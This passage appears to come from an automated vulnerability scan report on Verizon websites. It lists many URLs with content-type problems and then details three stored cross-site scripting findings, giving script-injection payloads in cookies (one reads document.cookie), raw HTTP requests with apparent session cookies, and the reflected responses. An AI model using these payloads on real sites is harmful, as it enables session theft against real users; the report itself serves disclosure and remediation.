24.18. http://headlines.verizon.com/headlines/resources/images/navOff_04.png
24.19. http://headlines.verizon.com/headlines/resources/images/navOff_05.png
24.20. http://headlines.verizon.com/headlines/resources/images/navOff_06.png
24.21. http://headlines.verizon.com/headlines/resources/images/navOff_07.png
24.22. http://headlines.verizon.com/headlines/resources/images/navOff_08.png
24.23. http://headlines.verizon.com/headlines/resources/images/navOn_01.png
24.24. http://headlines.verizon.com/headlines/resources/images/pageTitleHeadlines.png
24.25. http://headlines.verizon.com/headlines/resources/images/primaryNavPipe.png
24.26. http://headlines.verizon.com/headlines/resources/images/twit_pipe.png
24.27. http://headlines.verizon.com/headlines/resources/images/verizonEmail.png
24.28. http://phones.verizonwireless.com/htc/thunderbolt/
24.29. http://promo.verizon.com/omk/online.shtml
24.30. http://s.xp1.ru4.com/meta
24.31. http://sales.liveperson.net/visitor/addons/deploy.asp
24.32. http://search.verizon.com/
24.33. https://secure.opinionlab.com/rate36_json.asp
24.34. https://secure.opinionlab.com/rate36s.asp
24.35. http://tags.bluekai.com/site/4335
24.36. http://tags.bluekai.com/site/4357
24.37. http://verizon.com/
24.38. http://verizonconnections.vzcomportal.com/
24.39. http://verizonwireless.tt.omtrdc.net/m2/verizonwireless/mbox/standard
24.40. http://webmail.verizonemail.net/
24.41. http://webmail.verizonemail.net/webmail/servlet/HttpNimletDriver
24.42. http://www.connecttoverizon.com/
24.43. http://www.connecttoverizon.com/loginFailed.html
24.44. http://www.connecttoverizon.com/order-now.html
24.45. http://www.verizon.com/fiostv
24.46. http://www.verizonbusiness.com/Medium/about/promotions/ida_t1/%20
24.47. http://www22.verizon.com/copyright
24.48. http://www22.verizon.com/wholesale/solutions/solution/physical%2bcollo.html
24.49. https://www22.verizon.com/foryourhome/registration/forgotuid/javascript:void(0)
24.50. https://www22.verizon.com/includes/javascript/commonjs/
24.51. https://www22.verizon.com/includes/javascript/oo_engine_c.js
24.52. https://www22.verizon.com/myverizon/
24.53. https://www22.verizon.com/vzTracker/vzTracker.aspx
25. HTML uses unrecognised charset
25.1. http://search.vzw.com/
25.2. https://secure.opinionlab.com/ccc01/comment_card.asp
25.3. https://secure.opinionlab.com/ccc01/comment_card_json_4_0_b.asp
25.4. http://www22.verizon.com/ResidentialHelp/FiOSTV/Guide/Enhanced+TV/QuestionsOne/124941.htm
25.5. http://www22.verizon.com/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm
25.6. http://www22.verizon.com/content/ContactUs/
25.7. http://www22.verizon.com/residentialhelp/fiostv
25.8. http://www22.verizon.com/residentialhelp/inhomeagent
25.9. http://www22.verizon.com/residentialhelp/inhomeagent/
25.10. http://www22.verizon.com/residentialhelp/phone
26. Content type incorrectly stated
26.1. http://business.verizon.net/SMBPortalWeb/appmanager/SMBPortal707d3(a)c76e008a5a1/smb
26.2. http://cache.vzw.com/fonts/verizonApex-book-ex.woff
26.3. http://cache.vzw.com/globalnav/globalnavmenu.txt
26.4. http://cache.vzw.com/images_b2c/flash_containers/hpMarquee/fonts/apex.swf
26.5. http://cache.vzw.com/images_b2c/flash_containers/hpMarquee/fonts/superscript.swf
26.6. http://cache.vzw.com/images_b2c/flash_containers/hpMarquee/images/business/4g_new_markets_spotlight_072111.swf
26.7. http://cache.vzw.com/images_b2c/flash_containers/hpMarquee/images/business/biz_tablets_072511.swf
26.8. http://cache.vzw.com/images_b2c/flash_containers/hpMarquee/images/business/global_business_072511.swf
26.9. http://cache.vzw.com/images_b2c/flash_containers/hpMarquee/images/business/gopayments_082511.swf
26.10. http://cache.vzw.com/images_b2c/flash_containers/hpMarquee/images/business/latestdevices_071911.swf
26.11. http://cache.vzw.com/images_b2c/flash_containers/hpMarquee/swf/tab_slider.swf
26.12. http://cache.vzw.com/images_b2c/homepage/biz_marquee_verticals.swf
26.13. http://cache.vzw.com/testNtarget/thin_omninav2.0.4.js
26.14. http://cdn.flashtalking.com/container/vrzmvo/vrzmvo_cont_FIOSTVFeaturesPage.js
26.15. http://cdn.flashtalking.com/container/vrzmvo/vrzmvo_cont_VerizoncomHomepage.js
26.16. https://collaborateext.verizon.com/aims/encore/VZCTC.serv
26.17. https://collaborateext.verizon.com/pre/pre/pre.serv
26.18. https://enterprisecenter.verizon.com/enterprisesolutions/Default/tiles/LoginFlash/fonts/fonts_en.swf
26.19. https://enterprisecenter.verizon.com/enterprisesolutions/Default/tiles/LoginFlash/swf/AB_heroGraphic_en.swf
26.20. https://enterprisecenter.verizon.com/enterprisesolutions/Default/tiles/LoginFlash/vec_login_homepage_2010.swf
26.21. https://enterprisecenter.verizon.com/enterprisesolutions/Default/tiles/LoginFlash/vec_login_homepage_2010_preloader.swf
26.22. http://get.adobe.com/cfusion/search/buddy/searchbuddy.cfm
26.23. http://get.adobe.com/cfusion/search/index.cfm
26.24. http://headlines.verizon.com/headlines/GetPoll
26.25. http://headlines.verizon.com/headlines/js/com/bea/portal/tools/js/Core.jsp
26.26. http://headlines.verizon.com/headlines/js/com/bea/portal/tools/js/javascriptConstants.jsp
26.27. http://headlines.verizon.com/headlines/resources/images/featuredArticle.png
26.28. http://headlines.verizon.com/headlines/resources/images/followUsOnTwitter.png
26.29. http://headlines.verizon.com/headlines/resources/images/navOff_02.png
26.30. http://headlines.verizon.com/headlines/resources/images/navOff_03.png
26.31. http://headlines.verizon.com/headlines/resources/images/navOff_04.png
26.32. http://headlines.verizon.com/headlines/resources/images/navOff_05.png
26.33. http://headlines.verizon.com/headlines/resources/images/navOff_06.png
26.34. http://headlines.verizon.com/headlines/resources/images/navOff_07.png
26.35. http://headlines.verizon.com/headlines/resources/images/navOff_08.png
26.36. http://headlines.verizon.com/headlines/resources/images/navOn_01.png
26.37. http://headlines.verizon.com/headlines/resources/images/pageTitleHeadlines.png
26.38. http://headlines.verizon.com/headlines/resources/images/primaryNavPipe.png
26.39. http://headlines.verizon.com/headlines/resources/images/tstories/tStoriesControl_pause.gif
26.40. http://headlines.verizon.com/headlines/resources/images/tstories/tStoriesControl_right.gif
26.41. http://headlines.verizon.com/headlines/resources/images/tstories/tStoriesControl_rightOn.gif
26.42. http://headlines.verizon.com/headlines/resources/images/twit_pipe.png
26.43. http://headlines.verizon.com/headlines/resources/images/verizonEmail.png
26.44. http://maps.google.com/maps/api/js
26.45. http://s.xp1.ru4.com/meta
26.46. http://sales.liveperson.net/hcp/html/mTag.js
26.47. http://sales.liveperson.net/visitor/addons/deploy.asp
26.48. https://seal.verisign.com/getseal
26.49. https://secure.opinionlab.com/rate36_json.asp
26.50. https://secure.opinionlab.com/rate36s.asp
26.51. http://sr2.liveperson.net/hcp/html/mTag.js
26.52. http://syndicate.verizon.com/ads/js.ashx
26.53. http://syndicate.verizon.net/ads/js.ashx
26.54. http://syndicate.verizon.net/ads/scripthandler.ashx
26.55. http://verizonwireless.tt.omtrdc.net/m2/verizonwireless/mbox/standard
26.56. http://www.connecttoverizon.com/favicon.ico
26.57. http://www.google.com/search
26.58. http://www.verizonbusiness.com/crossdomain.xml
26.59. http://www.verizonbusiness.com/sitemap/tips.xml
26.60. http://www.verizonbusiness.com/templates/vzbar/bertprefs.json
26.61. http://www22.verizon.com/content/verizonglobalhome/gPromo.aspx
26.62. http://www22.verizon.com/content/verizonglobalhome/setValues.aspx
26.63. http://www22.verizon.com/foryourhome/MyAccount/Unprotected/common/dock_new.aspx
26.64. https://www22.verizon.com/FORYOURSMALLBIZ/GOFLOW/Common/Images/truste_logo2.gif
26.65. https://www22.verizon.com/FORYOURSMALLBIZ/GOFLOW/Common/images/OrderNew/buttons/btn_continueS.gif
26.66. https://www22.verizon.com/FORYOURSMALLBIZ/GOFLOW/Common/images/OrderNew/buttons/btn_ok.gif
26.67. https://www22.verizon.com/FORYOURSMALLBIZ/GOFLOW/Common/images/OrderNew/headers/bk.gif
26.68. https://www22.verizon.com/ForYourSmallBiz/GoFlow/Common/Images/OrderNew/buttons/gray.gif
26.69. https://www22.verizon.com/content/verizonglobalhome/gPromo.aspx
26.70. https://www22.verizon.com/foryoursmallbiz/goflow/common/images/OrderNew/form/checkbox.gif
26.71. https://www22.verizon.com/includes/cache/getwb31.asp
26.72. https://www22.verizon.com/includes/javascript/commonjs/
26.73. https://www22.verizon.com/includes/javascript/oo_engine_c.js
27. Content type is not specified
27.1. https://enterprisecenter.verizon.com/enterprisesolutions/Default/tiles/LoginFlash/config.xml
27.2. https://enterprisecenter.verizon.com/enterprisesolutions/Default/tiles/LoginFlash/content/data_feed_en.xml
27.3. http://newscenter.verizon.com/assets/igallery/ESPN3.JPG
27.4. http://webmail.verizon.com/favicon.ico
27.5. http://webmail.verizon.net/favicon.ico
27.6. http://www22.verizon.com/includes/javascript/pagetracker.js
27.7. https://www22.verizon.com/includes/javascript/hbx.js/
27.8. https://www22.verizon.com/includes/javascript/hbx_custom.js/
27.9. https://www22.verizon.com/includes/javascript/hbx_dupreq.js
27.10. https://www22.verizon.com/includes/javascript/pagetracker.js
27.11. https://www22.verizon.com/includes/javascript/scb.js
27.12. https://www22.verizon.com/includes/javascript/scb31.js
27.13. https://www22.verizon.com/includes/javascript/scb31menu.js
27.14. https://www22.verizon.com/includes/javascript/scbsearch.js
27.15. https://www22.verizon.com/includes/javascript/sitewise.js/
1. Cross-site scripting (stored)
next
There are 3 instances of this issue:
Issue background
Stored cross-site scripting vulnerabilities arise when data which originated from any tainted source is copied into the application's responses in an unsafe way. An attacker can use the vulnerability to inject malicious JavaScript code into the application, which will execute within the browser of any user who views the relevant application content.
Issue remediation
In most situations where user-controllable data is copied into application responses, cross-site scripting attacks can be prevented using two layers of defences:Input should be validated as strictly as possible on arrival, given the kind of content which it is expected to contain. For example, personal names should consist of alphabetical and a small range of typographical characters, and be relatively short; a year of birth should consist of exactly four numerals; email addresses should match a well-defined regular expression. Input which fails the validation should be rejected, not sanitised. User input should be HTML-encoded at any point where it is copied into application responses. All HTML metacharacters, including < > " ' and =, should be replaced with the corresponding HTML entities (< > etc).

1.1. http://search.verizon.com/ [vsrecentsearches cookie]
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://search.verizon.com
Path:
/
Issue detail
The value of the vsrecentsearches cookie submitted to the URL / is copied into the HTML document as plain text between tags at the URL /. The payload 5d89e<script>alert(1)</script>9b63ecd16e6 was submitted in the vsrecentsearches cookie. This input was returned unmodified in a subsequent request for the URL /.
Request 1
GET /?market=94531+zz&q=wss&rv=l&search.x=0&search.y=0&st=zz&tp=l&u1=q HTTP/1.1/?tp=l&rv=l&q=xss&search.x=0&search.y=0/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BusinessUnit=business; vsrecentsearches=5d89e<script>alert(1)</script>9b63ecd16e6 ; CP=null*
Request 2
GET /?market=94531+zz&q=wss&rv=l&search.x=0&search.y=0&st=zz&tp=l&u1=q HTTP/1.1/?tp=l&rv=l&q=xss&search.x=0&search.y=0/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BusinessUnit=business; vsrecentsearches=xss~xss%20sq~~~; CP=null*
Response 2
HTTP/1.1 200 OK/html4/strict.dtd">.verizon.com/in...[SNIP]... 5d89e<script>alert(1)</script>9b63ecd16e6 <!-- mp_trans_searchkwd_end -->...[SNIP]...
1.2. http://www22.verizon.com/residentialhelp/fiostv [ECSPCookies cookie]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/residentialhelp/fiostv
Issue detail
The value of the ECSPCookies cookie submitted to the URL /residentialhelp/fiostv is copied into the HTML document as plain text between tags at the URL /residentialhelp/fiostv. The payload 110ed<script>alert(1)</script>af81f92fd39 was submitted in the ECSPCookies cookie. This input was returned unmodified in a subsequent request for the URL /residentialhelp/fiostv.
Request 1
GET /residentialhelp/fiostv HTTP/1.1/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; CMS_TimeZoneOffset=300; refURL=http://www22.verizon.com/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm; RecentlyVisited=Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; ECSPCookies=Partner=VZO&SolutionCenter=&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>alert(1)</script>af81f92fd39 ; CP=null*
Request 2
GET /residentialhelp/fiostv HTTP/1.1/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; vsrecentsearches=oss%20sq~wss~xss~xss%20sq~; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; CMS_TimeZoneOffset=300; refURL=http://www22.verizon.com/ResidentialHelp/Generic/Ask%20Verizon/Getting%20Started/124519.htm; RecentlyVisited=Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; ECSPCookies=Partner=VZO&SolutionCenter=&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=; CP=null*
Response 2
HTTP/1.0 200 OK&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>alert(1)</script>af81f92fd39; expires=Wed, 05-Sep-2012 22:25:45 GMT; path=/&SolutionCenter=FiOSTV&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>alert(1)</script>af81f92fd39; expires=Wed, 05-Sep-2012 22:25:45 GMT; path=/...[SNIP]... 110ed<script>alert(1)</script>af81f92fd39 </span>...[SNIP]...
1.3. http://www22.verizon.com/residentialhelp/phone [ECSPCookies cookie]
previous
next
Summary
Severity:
High
Confidence:
Certain
Host:
http://www22.verizon.com
Path:
/residentialhelp/phone
Issue detail
The value of the ECSPCookies cookie submitted to the URL /residentialhelp/phone is copied into the HTML document as plain text between tags at the URL /residentialhelp/phone. The payload 92842<script>alert(1)</script>0f823ca4c89 was submitted in the ECSPCookies cookie. This input was returned unmodified in a subsequent request for the URL /residentialhelp/phone.
Request 1
GET /residentialhelp/phone HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; CMS_TimeZoneOffset=300; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; RecentlyVisited=Verizon%2520%257C%2520FiOS%2520TV@http%253A//www22.verizon.com/residentialhelp/fiostv%23Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; vzinhomeagent=GUID=OQAwADQAMgAzAGQAMAA1AC0ANwA3ADAAMgAtADQANwAzAGUALQBhAGQAMAA3AC0ANQA3AGMAYwBkADUAYgAyAGMAMQA0ADYA&Auth=bgBvAA==&CaptchaAuth=bgBvAA==&Trans=PABUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4AMQA3ADgAMQA2ADMAOQA5ADwALwBUAHIAYQBuAHMAYQBjAHQAaQBvAG4ASQBkAD4A&IsFoundAck=ZgBhAGwAcwBlAA==&Key=VwBlAGIAUwBUAEIARgByAG8AegBlAG4A&Input=PABVAHMAZQByAFQAZQB4AHQAPgA8AFQAZQB4AHQAUgBlAGYAZQByAGUAbgBjAGUAPgBLAGUAeQBXAG8AcgBkADwALwBUAGUAeAB0AFIAZQBmAGUAcgBlAG4AYwBlAD4APABUAGUAeAB0AD4AVwBlAGIAUwBUAEIARgByAG8AegBlAG4APAAvAFQAZQB4AHQAPgA8AC8AVQBzAGUAcgBUAGUAeAB0AD4A&AccountIDAuthMode=bgBvAA==; NSC_xxx22_gzi_wasfqbjs_mcw=ffffffff895bc65945525d5f4f58455e445a4a423660; WT_FPC=id=27bb86d4bd1c3b1dd581315275882795:lv=1315275882795:ss=1315275882795; vzapps=ZIPCODE=10010; BPSPANISH=N; NSC_xxx22_gztncja_80_mcw=ffffffff895bc6ba45525d5f4f58455e445a4a423660; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; ContextInfo_TV=FiOSTV; IHAClientIP=112.64.2.103; refURL=http://www22.verizon.com/residentialhelp/fiostv; AimsChatURL_Cookie=https://collaborateext.verizon.com; ECSPCookies=Partner=VZO&SolutionCenter=s&OOFState=&SupportCenter=&Internet=&TV=FiOSTV&Wireless=110ed<script>alert(document.cookie)</script>af81f92fd3992842<script>alert(1)</script>0f823ca4c89 ; CP=null*; PageTitle=Livechat; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq
Request 2
GET /residentialhelp/phone HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; ASP.NET_SessionId=ohvu5z3kkpwvafzn25j03knx; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; canigetfios=Y; showpromo=N; XPID=OO-00000000000000000_%20%7C%20HSIPOE_2; BTagRequired=N; lob=webmail; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; NSC_xxx22_kpct_80_mcw=ffffffff895bfec845525d5f4f58455e445a4a423660; dtCookie=8C98328CB529EE605B41B254E42B3E4A; NSC_xxx22_pofdnt_mcw=ffffffff895bfecb45525d5f4f58455e445a4a423660; dtLatCT=1315279121983|1|297; companytype=vzw; dtSa=-; __utma=134513271.515216044.1315279122.1315279122.1315279122.1; __utmb=134513271.2.10.1315279122; __utmc=134513271; __utmz=134513271.1315279122.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=.verizon.com; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; ContextInfo_State=CA; BusinessUnit=residential; ASPSESSIONIDSSSQRDBD=OKFEALDCAMMGCEMFOLLNBJBB; NSC_xxx22_jodmveft_dbdif_mcw=ffffffff895bc69245525d5f4f58455e445a4a42366a; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; NSC_xxx22_gzi_fsfh_mcw=ffffffff895bc6f745525d5f4f58455e445a4a423660; NSC_xxx22_tqmbu_mcw=ffffffff895bc67c45525d5f4f58455e445a4a423660; CMS_TimeZoneOffset=300; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; RecentlyVisited=Verizon%2520%257C%2520FiOS%2520TV@http%253A//www22.verizon.com/residentialhelp/fiostv%23Verizon%2520%257C%2520-%2520How%2520do%2520I%2520use%2520Ask%2520Verizon%253F@http%253A//www22.verizon.com/ResidentialHelp/Generic/Ask%252520Verizon/Getting%252520Started/124519.htm%23; 